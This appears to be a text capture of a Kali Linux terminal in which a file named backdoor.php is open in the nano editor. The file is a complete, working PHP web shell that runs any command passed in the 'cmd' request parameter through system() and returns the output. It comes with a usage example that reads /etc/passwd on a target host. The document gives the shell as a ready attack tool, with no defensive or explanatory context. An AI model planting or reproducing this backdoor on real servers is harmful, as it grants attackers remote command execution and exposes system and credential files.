 kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->